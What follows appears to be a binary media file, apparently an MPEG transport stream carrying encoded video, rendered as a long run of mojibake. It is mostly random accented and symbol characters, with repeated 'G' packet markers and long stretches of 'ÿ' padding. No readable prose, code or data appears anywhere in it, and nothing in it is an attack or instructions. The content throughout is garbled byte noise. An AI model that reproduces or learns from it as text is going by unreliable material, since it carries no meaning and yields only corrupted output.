ÿñÿ€Ž Ia]À;£Ñya”#ëY_ h_iCÇp|	@}xqŸ8|l@òx±ÖIG/€ 4 †‹Aµ Wi*: ÓÌ’0   8G Å`´^}ð¼ÓOÄ:ÏØfÅh¶|‰ØÛ€o€8” òÉ@%ÉŒ¿Òâd 2!  @PIëÚ ""¤ hÑþ;ð Ìg3€¡x~]Llº¡&ˆ@å0 R0âo÷„  €X (· Èa“h'eFo†Ð8 ð…›Ì0H•cI 2Â;Â  @,  MÄ€ j $X À@Ü` €%ÍG 6f	IÔ†‹³”H2Ø¤  \LÀ   p‚oÉTýƒ{ÉBµ€$ÃARÊK=2[0C}¨wç°TXc ˆÅeê·õ‚Á3Ä2‡E{q""H‚ Db
Â@_/€r8Hm‚¢³ÁÇÉ‰u©kŠeáÿ´I³ˆ†:}i™0eN… € €|;& "„N¤–ÉêÔ@­¦Öƒ‘&iûüwäG EDr>q²…›I³XUC.Pp³k ê”$‹G6 9æ…FÆÕxÀ~„`µaå üdàšP "p
X -   ~{„  8 Ü* ð  !àHmOš3#@dp¯ Ï  ƒÃÈ@ @L ®~ >atÍÈfBQr×DT ÈDB€ ]´ƒH¤ 4œ(7¸­Eÿh‚-(.5GG d€‹gÜ"6 1Ú
J“=`›È†ŽP PÂ@õ{œxÅ¸œÓ€3˜LÜA(Qr’<D8ÏyÓñ‘ ‚±æRŠ¡ !©h †ª\ä
Õci á†¯Œ:¡PÍ&Òˆ
¹Ãø ‚ xfb3ôC!¢¡4ÉÆF‰ç•¬…ä‘Át‘DCHàñ9¤†©ÐT²Šžü%™MECøÀ ' ¥ª”€ •fG Õ¿a“`P:¥9€)¸ŒÐT€âi8½Q˜Rqæ(±D@v€
 ò._ö#Jn’kš%Zdð"˜S¤­7ÿÿáÀ – õpl>jåkÐrç`êš€/£@"Ð²^™ gæ’g€…  I USØ†¥
Ð‰ØbŸõ½U@ A!¾	€Y˜kq@f4 
ìXÊ Ï ›wÿ   € °³0M .m: JòÀG µš°Hh_ö0”Q]iùq±ÖAhv8HX?Çþ  €˜ …˜P$Là‡€s©01Pƒ,@°`Êâ³¿rH¢r˜IxÒ0%TäÀ—éÍW!íöÔ¥C½?yŠ7ãU&Ø¨Z‘eU°Ñ€ €€&b ï w}²2yCÉÀgªyÿ÷lŒŒ™2Ù0A“©X ¦ªõ2 1ØúXpãCúÌÕ‚QHHïñø
 G   mO•ˆø¨uv¨!|x Z‚§à -¸‚ªßµ1p­µj'¢uÌ!0¤.
ÁÿBûÄ@­8±rUÒÛáaÂt«SFN
x3Û6*Ö`mN€B
‚ÈÖ—Óðô‰ˆ$²ïôp
RØaÒ°AR Ç	wßãÿ r  @h)`e5©¢·Ú¯”´¤%ZF  €kfÆY„ Ð€Ùx=À	àe¡öÓØFG ñ‹Ç â~¤‰–@â§À×;^fÀ @\P Ø‰;ÓM¬˜€GcyP ˆ6VS×„rv°ZÈ/‚bYwò !IöÂÃŽºL—ö¦5ƒŒëFÒx¹þü üÔ2*	~BWg–tÌ?,àÀJ*$ð ‡€¶È    ƒÀs0Z€ÌÜd@   °Ð;^  @  <(Ö G € x¶`´  € @xs0€¨AšXJÊ”
I€h`¬àèæS—ž]ˆt†M0v‡ÅÅ~\Ôø?€&@QÊ:AFˆh²  ¼oH  )75‚P1( ‹ñT‚Ï ,JòŠ>Oqib%ñ"hìàx¸xTkI ã©7Ý© 	 "QŽ
 À @P«„ ‡ \þ  €(‚Õ«Ó^ à}¦èÁ†G H¢„¨º‘¹àÔÀ0$M[•3fýÔ  áŠ¹À1Ó˜q.Y À \™²1K ðÜ•dàÕ-È2QTJERÐÙˆÀ @$ ‰ ™ÆÌä@ DÍ6À@Ó0JLH-À~t D¬0(¢¶±\i±Æ-Åòmƒ¿` Œ Š°#±}DàMj.À»89 ¾z>Î_ó!T @z9úÄ     \Ðb3G S¥è‹´éÎ/Œ € °jÎd½‚¤!óhšÆƒ)èMÛu¦`îBÞÄ.3c0²Ä$à¤ÈQ€8;DCÚ¸]"C'l@  (®   sˆ CQzÒ@P®„“ñí* A„2%‚ ˆ€ >  €«„  À
¸;Ð Ô6Pq)…Òeå#&U ‚Qª'4l  ½<Ðfi3¤äE:{ýÃ ˜>*î¯‘G 9J ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ°ü1Áá¡{¶õú Ô=±‡ž&ŠI[ËÒüºr@  (7    0uÌ0ˆˆä@Ñ©á×]u×]u×]u×]u×]u×]uß}õßï¾ýwï®ûï¾½÷ß¿]u×]u×]u×€GA :  £þ   à  €€! 	z/   	ð   Aš"€¿Âœ]y°\SâõËáN«›1ry&y|!Éê2ûbñ|OŠeâ˜Ž*ÀºËuð§Á<ÄðOÙ‹$µ,ËÄr¾	57/Ëã8¹?6³¬©z‹øS‰à_ìŸçayÜCËËÔ^¾+›‚åÿ…1¯>)›ÅÕEäÙ™>3‰âây/Rò|ðO­uQÏø*ªªJ¾©ÿU^ÿG µTª¢ê9ÿ
WZªêµŽo‚NªkÄ‚Ž.Ÿq5oâAEUEê½|Åôµ]T}\W›Åÿ
LÀ»°½T\ØI_‰Ð¿"|EÉÅÉy
bšHÅ2Í×ÁO³U,Ðü>2ªHëw6ÍúRîYéx*ª—¨¼\Œ
eœ—_ÅâÿÜ]±wrñMœ™»–…$ùÃqrñsA™—‹õñU%1CÒGã"ââ˜§T„q†»/ƒG ìð¤\\\I¢Ë3`»3¥#/äHµUM‡=–m¶šm¶šÿÈ™{Áª«x€IÕ{*_úEßL¿m¿TËÁ%Wo†z«}ºj¢?=Uªë_}S%Õ7Á-uÕs|õ]W7‡G¸n˜·½kà“U¦úé8ˆ"‹ôuõGý[à§ZªÕkH¼ÕUs|V´Ü!=U¾+UÕqqtÁmEÒJÐ¸º?àª«ªµUÓ/uMi>
ªº×¶¾Ç¹vhM
G *,M^õûÁooÕˆú·ÁnµU«|ÕEèÿ‚:K¤Á=uªÑøq@Ñ,º]¦Û{tôÓùi¬GE£i._…)UuU]Wãþ­|S¬žOö=È¹ï­aÓ¿ÖM\Õ~?‰‚ªÌ6àqÒöV[ì¬¼Õ²+ƒXÄ‰ñ –«Z‹ªD¸,Ö¶í®­ðKi¥Sg+ï‚Z­Ujø$§N’¹5¯»><{¡/¢¢‡NõÁ'_XmÀ‹Ù¯÷þ·ÅZ$ßG ãÝ;»àŠÚÕðEZª2¼V«U·ÁÌ(½'†>­Gv Ï,„è’«€Ý‡xÜ0|!Ç”ŒÖàø`'™ç +¨§ææäþ/Äé…JÇˆ‚*®‹_‚j¯Wä^j¸k†Ì÷Åá²¤ó‘ØÏË
z9ðIÍÃ<ï‹…fÐ<Òe¨þ¹pß¤¤d\DØ‰¤É‹ÕÆ&M-œÿæ²Ž/à£Äþ'”ø%ªêº&^
*Êª‘‰*cî/KåG óg–l…r;,GÅ0·Á^2ÙÇ©]GonW+KXœ<dS@R¢ÄùÿGŸÃŠŒÝBÿÅB³ã«àêâpìþñ60µzã.ø;uÇ´ˆ/RnG–:4CØ<ÓÄó1'7?ã1ž9°k#Ë°ØîY¤*RñsdìÛ0?¼ìó`êô¼L™0­M¹’K›7›øÊ–að¬FR$þ˜+Ð3ª^N|YøžobÍøÈW!äÆ„yH‚±û3¼O±ˆG g ³ÊÿˆºN9|qø©gæQJìÁ•+ÂPøSÜ‹'ÿ6)þ2nyH¨GLÙI†@˜˜žTpyrc–¸ë“1T- _†HOžaøž¸ÕÜ–ab‡ù¦Äj2¼LGâlVS/ñ‚½Ë¥jOïW²'q4wIF_ÄdÍ™»äøÞòÜOÄž ùßñsqsrð·¶3\Ü\]òëU#ê`«‚I Ç]|¼Ø.xÌ\kìIgÈ¹”G 1 ÿÿÿÿÿÿÿÿÿÿÿ³ã7ñÐ¬Ág$ò—Ÿ÷&/ã¼Ü]¼^.«à§UU­UF«‚ºªÔ]k]\yº‹âj6ø,æÝUd^­òÓ‹üeEõZ‹ˆäØ.LvÙà§ÅÕbé—ËÍŒC˜Ëë‰êÿV/¬&«ñzÔŸ?u×Ædë5©¹|˜¢ÿÂ•“íÛœ\Ü¼½)|ÅâþnLöø+ª…œSÈ[ãa°³,ÛâbçržÚáÜ
s[\1Ö(àGA   à  €€! 	’m   	ð   Aš@¨ÜØLÆ
pB:dCÈÀãE“Çz_jcÁŠuð§&Z”iXé`NªqfXb>ÁÇAöÊWÂÎ’ëoâœ:Tð¤”9øV$¦Ê¢ª¬£(qÇ‹aYküoNbrË',‰Ë"Ã&9póBME™úˆÉm¶Ë¿áNc>d)šŠwq>^*Ó–gÄø“…šŠ¢•pG âÁÜIo?ÿ
pt°¯eUä`QŽ8xižàÕQÌWÁ?#ÎX;“quð¦bbxœCÏ["Ì°Î8ppóB`ø¼œ¨.¿…9-‘A&Y-Ö¸°Ë/e88wñ´‚.ñuõJÿøºÅÈÃ3n/¨
Þ“ÿ‚©x’'Cô/;‹RÀ„ŸE6fn~cu6£tçÏâFËÏÒd¾?QL^#ƒB(Ç6ÿÉÚ%°‚^‘3G ‘|Øjü{ÿá{!NµT¨QË_§øÙ}iÕT”&âµ¨àwRd³Š~øqA«ï×lU…rÉL¶ëMÄ'ôT¨Áì+¼wü@jÓ¦Û0špQÑB}?ÆÝ‡œœ³,õÁrõhs0¾$émùø˜Ú—ÔÙ”ÔÔ1jgeOœŒ~®|q^t³a#É£/…&åå†)›¹fLTïRÏÜg¨xç|o?€êÁ>"¢YËðâ8ðá)óG -CQ¿ls?þ3¨æ¿¢®&%†¡%C_Ã¿…%˜¦N”Áfä†•Üùƒþ1I08i°E\–†j5Ï…%˜,ØÓøÆK2M¸TWñ&‡Á¦å£Ÿ
qU}‡J†–ÖSkÁŸ*•¹×ÆÏ5,0õPÿ/UBÌ°ÊU
Wjú‡Í2ÆR³¿þøà’A'Ð¼ó…™HªYÈ|º¼W‘>*)‹‡Zs%e%CÁá­ØØ;Â“aG yøº‹‡œMã£Ø¥2Øþ&áñž#€ð¤¼kÜyå™g-ždaœ`ˆ5
^25sÅÃÆù¹²^'I½O,gØŽÀPý¸¿Ÿ‘2ö¾&7¨¾$Ñs`¦$0;ËñØÂÓaGu|ü(JÔ¿òévÙuºÝ>s'3áEÅÕ¢azeöæßØÐº“ŽÉ‰" u/Ÿ§…9°Ù›%åù|/¤ñR]]ð¥Dè¥ž.lââäÉè(œ@G #Šquâç.ÞŸ.â ŸSrÍ!?–øwSP½UW©8¬âM7µö8q@m'%ÏÿŠâ²¡QÔú}ƒgsÂÜ^/ûæò÷†Ü‹ù‘‘‰š««–`‹Âûm‹¶.o"Æ*>7×Ã2ñrføj©*”‚çÎ†_(û+ñâ;é7Oê§Æ±-rQGÅŸøßÄØ‹Šb}BÇÄøÖ3òÖ¹i ðìÙ)ãFÆdFåò£°POª—G µ5$Âõèóá}EÅÕ!sacF}yð¥¦…ÖÒŠcQî¦c3FCÆÅÅÅÅ1qÅ‹š‹i(ìs÷!‹e¯ÃÚÅÍIZ©°¼N…ŸW”Ñ¶º¼;U%2bÉGPN…óÇÅ¸Îkð´]KÕWIñï7ÿ‡µlÜqrÎn/TIÙ»µ'‚L¬ÊÌ±îÃÇ¯z*(t[Ùñ»pcPûßÁÈÁÇË×þ±.®ø ¨¸¹0Ø)‹Éµ>‘çïsI©ñ¶G ifªN/1vÅøÒ·HBÆ&6ªOX½!:H½M›:ŽÇ?8Ê5G—¥ðÿÔGR”Eê.)@T¼ÞÍ5ðE7/ÓxôG'Rz¨ºˆòÁ?‹hÜóð·&]I‘kôcRêñ´sc9(¥ââèê/ûåÚãONýŸ1%…<rùüÍDUß¼Ü^¹¼Œ7Ö/†ß¯ç?_#1þÈÆ_aDü›ÏûÍ/â#|O‹“Çdß<Ð½hŠùøn%G ’óõÄÂ¸Bx~’Y“D2òñ˜;†Ü8ž™µužÁÍt'„ð.ÄØD}‡ÃÃˆ~W[ÿÃÕªÖ=p^qªW–Îc¼Oˆ…âåê¢™(§|ˆ¯è…JPNnô}÷Í¥ÚÓkx«h0¥&µ“²Ó8µã^øÝT]TSÅ5Å?Kë6üL-/‹¨V²ï#±7Ëâ¥\/«x¹¼Š`êýç‡ºÉó¼:}ÿ¿ÇeË²ÿ‚|_ÉBS¾‹‹ŠbæG åú‰åºN‰ ôpoñ	àŸ
dòvçUsâëÇ8÷"ÿúÖø^/F¢æå›b™b+ðw„KŠq%qy“…ðâtÎ
+Ë}eØq@ÕµŠ;?;F„üßYý4"dïŒÎÄ”­Z‚8½hÏÃ–ÕEÒŸ§]#Ã¶ÕT½4êÇUÁÇ+?Šò1CRw†x¸~Âœ1¢žDfÈ?•‚˜J#«gÁ#®ä¦%†=%§âÖ<ä lˆTG M¤ú[óBEúÍMàmÉŠJLñ~°Ø*• ãéÓ„v$ô‚ðÔ\ý	œ/¹·ñ³SŽSôÔ.ìè‚FQIÌ[åH'F‚Ò/6‰ïáØ'—³Õ021—m—Æ}þ/U°}' Ü!©¬“aYŸ–	\+Q–Ë–W‡©..µjíŒ8Ù/âïøÉ3¶Ü
-b³M7¿„+À†¥?®/	tc@Vÿñ$¶/ø*—®Ì;˜G N‰¼£Á/­&ø+‹ølÔcÎ¸§ƒ"’gÀt‹Á'ˆƒ Ðá^LàBýkŒòß+è"ÐÊ÷i·ñµT’—É€GzÎJë¡¬ÈÄE±C×Qù^Ñ·\_aAÈ^€Ez2Ï°HEn<±s^ùV“7(W<Þ·&xC€5Ý••:dYDçM3
ñ‘½&)ÂN
*ˆi™­ù‚ÆCRc1D¨Æ yª¨‰4…#’@O/\ñ‘d„G Å6’Å¼^‰f
s=i»€Hã°2ib¨“,ø?Š•ªi0ª*+¢x*Š‡_BìPT…•ü!çÇ—1¡ÖøûËãqY¦Ö†£É7ÿ•ÔU£¥Ê7¹ÄÉÉ2Á–5BZ {š
îàÄµ­ðB…ïèJFCrn®Aª¯Æal‘DE‚Ñ(4VÉˆ²Û‹E7”™ å€Å–«¤¾Wô×|\Û3uHIÁf-Œ¨Ì‘j¾+ðMë("[ñÚB¶%‰G LxFë!{÷&ãÉƒprï67\ª]ã Õ)ÚåØ”ah)©üyr%Ô02Vë6ªXàëž'ÅŽ[WÌ¿ÆA
É°Õ˜h®ÎÍŒÅBÈÌ’0QFœ¿šì	Û2Ú±LO…“üDÐe‚Ø“éýj²ì*¢´~*1‚LÉÀÑÚj(/šmX|%¾Q0‡•Îà” ìWáW8Å­|d{«É3 5)ª“»@7òn<ª¶5[êG èc 8¶‚ÎšK
ÄH‘WeÂut)I-üÃ­×.ødÊÚ¦
CUv¾\ÈÁÌ¨ñ°I¯‰«4˜ÌUã20b"ÖT¢Dó&qþ/Â&H;–\ÊVW5D&*KG‡QSÅGôn.åYPîEè9m{üFÙ&RùBgù; ÿõß4eC=oñ´>Y,Aî»}ÝB—À^ñx5T§)ˆÀ×•­Ó¢qþ.ª„çÄºgLÚÇåá°ó³ÍG 6D–´GÃþlŠqLAó¾¾ÜV¾_Ï˜½Xxb±LÙ‹“ç?›¶¸(Õb|-P•”óaàÔ_!áKg€ÕYT¥E1t”,2>”ÁæR©	Œ.V|)?Ï0¥Dåž\Ñù9¸ãpã‹»“Ÿ:ñ7¸€÷3ÓÂ˜$x:2™N9'ÕÚ\dÔz: =ð§6x³j.jÖ.'ñ}>o‚z¯n'ëáK1LúYòû¡È¦¤ñ{|;l›îê|Ù_G íüEÅâlq8,ê.7åíþ‹Ë±r“#œRV¦+k½|Z¥+\*tî|)SR[´e‹3F§¤§èY£634Ä9dDvø)†Ûv‚Ã-¦wdY„é)Up+)!nmd ñ>ÚN'º>fÀœ¿‚®<0t$ˆbÜÆ€íñFfM@ÏuÁ-’eçpO*`|Yåé‹¯$ø)óéöd›&n<n/ÉåŸ™ˆ§1·Þè¼äOpG 30 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ³Æ™¹|)©O°:¸ûÅØ1'›žps&aáäš¯vøRY ¨}7…I„…LÄU²'ø$jsábSœV¾–i–xòÕP^®?Ì†K¢‡áI9¹•%M˜„¾éK)u‡ðO	KAYyÏ„6O<’!r¤ÅQ–t|fÛ_#]°§'%#{¤JbúÔðGA 4  ¯Ÿ~   à  €€! 	ª­   	ð   Aš`èÜØÄÇð§š‚­bè‚¼„8ZÆH2ÍÜã†OŒã«ª!f"P8Q Y#Èayî
qyIãó©rÇ}ƒ¥¦ÈdøR?/¦"ÖHóy©8dC°É5&+X†O…9á …ÂÑ•DÐUAf=afq1rè¸±ø`%˜ÿñ½O‚ÌÐ¡xí˜·©5àG ÇAþåƒiŽ#Û¾Ý‡Å‰²Sè.oPxl`³¯…8u¯–`é`#tˆ4Ž8¡qÇ!Ljqæ¾àé`0S ·Äe©º²ê'3þ7+}œ8¬žá(Ì»ÝÁAYá–b8V/*Í+b®³™ÿÇ€í˜:°#¯BÌ¼¼<n	«Vgù[nŸÁS_äõ‹©(&Á~¢ñ¥ÓePA
³øz..0§p\\ºŸTÌ`†ôôG °%ºáê¡%Ž'÷êLèwŒ…:\nµð¦e$¡ê¥˜¾h¤
>6.©ò.ÌUÅóW`^¬õKÃ‡‡MÇÌ5Aÿ‡¤f/KºË3»Æôÿ/ê%Êl½û¨¹²½¡ªŽLÆhÿ‚©xŽ%Å)kQ÷Âü:â8.…Dé½_áHÔž¥þÕ%¨½ŒHÀ÷Ãñ}U™³iT-2*ÁºˆêðEÅxB­å#òE6l^6©ü<Ëža'Ã²G ^kDzf„4#ï$ÑTêÿáO7‡VÉ9l$¢X1ãÀá`lÉÅñ½Ø=™dÆNnPdÌë1©š`¼}l6¡ÿÂ“øYžy9¸K”í6J¢šL™@J0äJ3¤6‰ŒRÒOÎ2€øÙf¢„†CèY˜ÑÂÌ€ëæC­Ð€rf€Ì¥‡Òvü)çœ	þƒX@V&<YI…eß ö–™P8ðøÙz–cê¨Y–w¨j£c«G –fþÐ`F’ŽSÿ…$eÉÏ‡E‚|³,0¸j6—4ÌÝx9ÅÃà²©üq‰(}+|LØx	Ž%01T€[ãhN‘ç\¥æ²ØZ¦+£¹ôœ’|BëC*–§ ®ÿáHRf—O…ƒÃ%œ7ö!ñ+©• 2…€‰ÒsÖ'ú÷ÊyAÑR**@pð¾ªB
O'ÞÙ`ÈCŠj6ÝM6ÛMˆÈJI¦Ûm5ü3QtCÛQ×£?G ‡8ž	äJ>ja·ëøbl6É°]„Š„¿a¶ŸÃ…É‘(¹)ÄËË­ÔŸ†$Åõ'ˆÚòën]5V|1zÂ¼.;ý³w=ðÝbËvb.^µ^ø……ûBí‹¶¼E}OÔ{þÔ_‹‹‡½—›8”½³ë¿(3å©ÜÿM=0°ÜœC¸H¹R™)˜!ÜðMÚNSš€èm÷¿ï,<F««±¹†71àŸiLÀn¤¹†tïÁ_<O‡G ±zS‹¬AÉ3‡ï¹LßÁu%µZ£?Ô]¨Ô\È¼{$gúÂý[OÃ~v*¦;a¨²¹Y…ùDø%o_½î¯ð¬{ÙÜ«5t_R‰üZ®'ê_.›þþ<uáŠ¯%"xÌv0¯X¢Ë SÓøÝ¹©Nå¥-ªñyf=1lö¬ÜÓ$©Ÿæ`˜>Áuf$Ð;ayf)ŽÙQx¿4’M7ÐÚý=ßQx‘ªÛÂù…þ]âòô|º*ãKG @â©æ¼-j.œäç‰¾©ÊüF•êN¥é¾6~—±²¾0vðvù·7›§Ù¼L3g³õð¦æI¹‡G¿ÿ¢ü/¨ºi“òÇ‡TEö«‡5Ši—ðqÿ…;Az´oŒ.TaI•¶+²€ÿ…&Õ±þhKá}•Ìam/gX¯5%ž¬Âòùnb8'ˆçã’6ã!z=xSeQrßi#b0‡–¶xMô¼5IRôÇåOÂtü=•ÙŒêv—©+ÄKìG ­)UøÜKAÉ‘(;f’BåäÆ_õÈÿãc™Ùç2bº…ååÒK-xáøÏ×Ù'Î“I>—ËâyøÏú:á¬MŠ»ñ]ü?vKìqÊ|ÝóL¶ä%·!w"ë_®(t[ÇßÉÔ\œFÕd^ˆ7ÝeõN|nlSø¡nQ¡å6qÊ—ÅŽÆŸŸ¼ù|~Ã­Ð;…üQ|a^a6xÿšÕ»x¼]Ä‰X ¯‹Ž*ùºnó^‚
fªÛOhG ;Þ&z_—ÿxõMŸÇay¼fë)ÄoÅn9§²µ‹»*/ÛJ¶’›éÆþ%ÜEßÇP³ä^’WP_ðx—Ðµ2ÅXÇÂÚVˆb^Ð¾‚§ÄêLµˆíÍÔ½BÜpf>ò¨ðõžwá]'üOÂºpExŒ/x·õ†Ýÿ+ÇeŽßåßb0¥7ág˜MßÍ·|c.Î¤1“€^½"›SrFpŸGY?þ¡ÐûÉ9¥ŒÁ ëR9“„,G ü²0ÎùýZø'ÎöÜÍjˆßÌÄÊ8¿1‘¹yü^"_/Ë¥3ã|\8{gñO‹ÁŸåí·áh“ŒÁOê0¸ê_\‘ÿ›QsÃ¾.&Ã1™‹“’ZO†ÔÂj	¡Cn	ÿ[½û»Ã­3s™})Þ×;²Ó5¸·ÊâàGøÌJrŠ¥ù?(¨CB7…û[©¨Ž’ËÆp5º®Æ.Wœ¿mü©Ö8Ô	ŸIv"üDðž i³ä®–¿Í:ÓG  çž/ÕÖAY0°ØÁËPæb—Á?1àß?¼)ÎâBd./A¢K’„—&ŽJK”·¹
ØÀWè²EáØº®W"¨µ:…¶‘|bÇð…q’&æ‘ÉØfC£Z‹QòÀ/ü ¾ª#Õ’ÿUž%ç3«ŒøPH¼e< b†ÍÙä°”H(B6–Ý=Â"yEµ=‹· ÕpÏ†ÏIÎTw×ÿ=Óðü™?+ÁG Ät±Ã¾²”Š>Ã,ßÅàJzþa
éœ—–ÃÔkãúø¿™0;žùj/Ÿ„k_WY\š-Á,\_Î„¥ãeó——“0'>¨§ót»˜Žì‡þ418¦Kø”¼þ—¹5?ÅøúB¼H.ˆÀ‰¿WÝ^X‰iã×¶LAYæÁ3Þ«àbÕkN¿™_h[™Q‹ìÛ@žã"Ì™6„/‘4°¤Ê<«Äçâ5åßAˆ¤G ”‘&¥^†KY×²fÈ/cüåjIçŒÎ€CØŽ|5ÜË¾ÃDÝ)ã™EZÊia_Že DpSÂ%R?â£‰qJX‚"hã °´/’„y¥P¯3Ðý‘ fÝêç†¼N¿méz!{I|S†%1¹Ê:úø­iðKs6xÍ UÑÁ)0M].²PãñQxž olDâl^)Áy¼`ßÉùÍÌË¹5M	Õ<Oà2³^¿ç½ÅœãëŒG Œ™ˆz#_®c3ð$¡Z‹yø–¸&x¢05ADTæKƒÝ½D6‚Þ.šA4Æ%êÌ-A/.ËÅàA¼UöBg®[üLØÑ§…ëÈ¶J‘áUù·‚4â’6SmyÕÀ°°>26³¯YˆŽA|+j‚°Ah=èÙ@HµH¢¦4SCÅàêÇÂi-Â»ž'Qáƒ%ÄÉh‚6‘áÿ'Ú”Z„,bFØ›#eIVG ŒÈ'áv9’ÉŽé‰È>Ÿ>v”Ò¨¤ˆÍöÙ“7¢†PõÛMÈ^?ÅAÙ³3‰báA²T¡Sß¨4§!	ã²6“Fmêõ¢U†ÌëaoI#KÅ™Õä­·Ø¸ïÅx ˆhùˆã ¾¢3ÁCx=P¸× %n<.8_Êª‚ôbPø’qÈi”.Ñî¨±ƒKŒ‚N™á1¶BªÂ·ä.üXt™a øMº¡„‡šOG ñQÄjNn[x
u#Âÿˆñ=1	ˆÂÉpªbév¬ŸJ:¿Â:³ï§®%nºjXÉ±èiZI,°ñ2*z@µi\-Ù¤`®`›ño¼DÄlËOõ?ßKÂ$¹¦ý}w4ejU »ÿR8K+9Jðf–/]Éc©%Y¿òd_L¿‚.&íðŸˆçÇÁü½úÄ¶n¿ŒðúPµÙóDLEÐ–Y Ý5‚$¿ÅÂôp”TVG †›†a’ü¼	o…6ÑñxHØê,YjœLCGÁgkÅâ™™ß|¾äðå Ï¤üAâ¿ðQvdÙ©=¾oûÁFi}GT…ß°iÏ,íE0CÂ‘Ó—a25c‡Ät´Î¾{óEXi®a±™J¢Œ_
\ðHâIR«³>œÃ¨ oq.#ŸÆ_Y–Es/2ÓRDJ·}ð§\+0Y›m¡yúP³FŠ™ò!bñ½±…%¨Z¹xG ä!i¸½	&ý¾Z›ž‚\{½Ôñß
B&ºÎ¤ÎôŸZ‹‹›	ÝèÚñ0¿Løö‚¬+_ÍÍ’¨_FÃÆÕ˜c•í'bDf›ìÿšfüvt;Š´Å•…¾8cþâZNÉßqó±ž$²óô8¤6ò<àRÅ¢)–¸h-XºR.=7Oà¦mºú5ˆóEFY!b Áæv"/yT–+€·*½‘e[¾HÞMIÄpSÅÐ	£õ™G ü3k|GÝ
#¹Â®	ãZUˆä»§ËåúøT ãøWÉSm‹·á¹ÅOñºÅÙÖæÏÂådÅ	53_•utOÿ‚™ç†òC5pço…#ÂIWs¿ÂúyUÕê
Ðx<°œ–Ô±¦ÅèÏÂ—Î õB‘úªEX‚ÒF>Šˆdäa#•p+R¡|)/X¿8Mÿì¢¨à¯îý¾Ž”7ÄÅ}„bÎZ”z•h2ÅD¥r¡^ÝóG 8| ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ|!
ñlKÂæ¢<ª^EðUENKŠ…ð.æŸôUÍÃˆYù»7áòPG ¡)Kq< È? GA   à  €€! 	Âë   	ð   Aš€J÷á3íq­¿ãy25±‘e™95¥ËZ éU‰2øÚ!W`êƒÃñÁõº`ÄûüojX ¬°«–1ÂŒ,°ÊK±âÄø%ãim·SÿÄÎKyøÉ\´“¯gù0]g¡Ö(âŠjTH¨ÿx†äÅ€)ž Jèïá–V¢þÕAN°PÝÁÁÄ%„E%¸ß$ˆOD¿Æò©x:ÂG ö:¡a`5I$à°ÜÍƒñ`'‹{`gLC¬Ëÿ
p´£zÏà#ßË2fÆ ›«º<O££ã'Æ÷aðŸÈ…mŸÖŠ¦RÇ­¡– rw žˆ+E˜l­5°øÿã¢À]¶.ŠXª^1‰äž8©e"l'tx>}‹¹ãÃ¹"o?ÿ‚~
ª<â`
ht*(j——ÆàÅ–AË;4 S€* A¸§a`a¦
Ña–oœFG Ô’î]ÿØS"‰2Ê	2ÒœÒ…™Zî %!Ï/Ö‚.ðY”X®·‹üoÙ‚l’ÍêKêÒ»õÊÐÐ¤KWÀÞ ?ãgè¼-ñ7Ó$þ Ý€½I(„P0T*ó‹£é‡£ªƒ;‘ã³´›Žä)+i·`&%éÙh+÷//âFÏÉ½Ë kY\‹‹œhH|'Šª)¼I5ô¦Tƒì:’ÿœ¢ÄËŒ ³/?’ˆëþSG c±aÀhüžÔ">ãlö16dœrÕ/c#TRôÚñ(S@é|';ñ~‹ül¼¥)fÎõƒ¸è‹ÔYŠx¦
2Ãø0?I¡»"	Iãü)/¤xlÊzM²Ê‹…Ïã@ƒÄ	ÍŠúª¨÷§&ú ûbš„®‹ãþ6y…¦NáÇ&UAMÐÿ1’ô«‰BÛD^Üßãeç`JfÇÉqMK0±”)´Yšƒ@¯ª'$ð±x"áÖ`„Ê3G Ñá­þÿã`Õ ,Óˆ,ÂC5!ŒºÄÜ(Äˆ©²À/õÑP¼÷}!
KÕµñÿã}6‚_×’iï¬‹ê~¥lŸµÑc,xg¡IxÉÊé…8{¼ŠäS3m4™<DØbÀ3$ûÝDÃ:_ˆÀøÙáŽ‹	9È˜'>ªòµ%ešZ˜Ï]øbü«úhLÅ¡Øh/Uo”B«€™)¶ÿñ»áYZ¿…¡atÃòG õPH­Ât&ððµ{›LÕ5 ûÿù¬Q¡)±I¬‰r×à4poLÍø|8ªÓ	Žsÿž¤ƒÃ‚õÌ+ÁUŒ±ðáàpÌ¤‹¬«ÍPHñð æ‚Ñ3kÿÖê& ¶hUH<œ1„€P$Ebô¢,à.¤ˆjÝÿÁ8U‹Qá ³‘&!ÌZs°SŽ6ÔÓqÿÆÖ¢ee€b€a÷zº^„&ORÉ@G ü_Í$8Šö> ­b²€€öÿx¼º/‰áá,D—°#Œ-1(°1´,{è©UE¼™W5B!ÿÿ,ÃzÁÆíTÜØê¤IórµL›N ²xd|ÔE·1)0ÈB’ié×ñµh-ñú	8¥âyŒìk†õP¥øÕ*æÜ¦BVü íæSÞ—‡ù=ŸjlSø›õöDcpâëÿ˜Ñf4cC±[ÓM4ÿ‚6b˜½@ÖG /‰‘¥dÑkñÄ\Ø=`õ‚x'ŒÆSˆ’Áþ—]"‘>gÆÍ˜¾O595]„¼ðd—žªwX¯ËÉë¬.VTØ'Œçž›PL%:Þu—ÒÑ"¦_F¹DÕ˜k/ˆøÊ›#<<ïÓxælkõwÂócUQÑ'›ÛÕáÙ±¢K"ÌOð¼½Æ8d<k[@ªñ.…Yi]oøzl6—›…åózûçº*ÿÅâò³/ìì!ÐÛïx:÷C¡G Ú'°'±EEá|+ÄœàgÉ™À0Éèà£”"û¸Ì˜9(V}W×Ëcþ‹¨ðt©šQ-Kùcÿf»ô¦?øÙÜ.™M™W(òA88)¤.w=Q…jqÊÖË±œxÙ/'éøæQ»‹—“Œ×+Î‰ÃÁâ#-W«ÒBz­Õ„A<l7ÒÕqf²..¨dËÄh©O†Ä3Å÷ÌŽó|¼L;6	äÉ}dÆf# 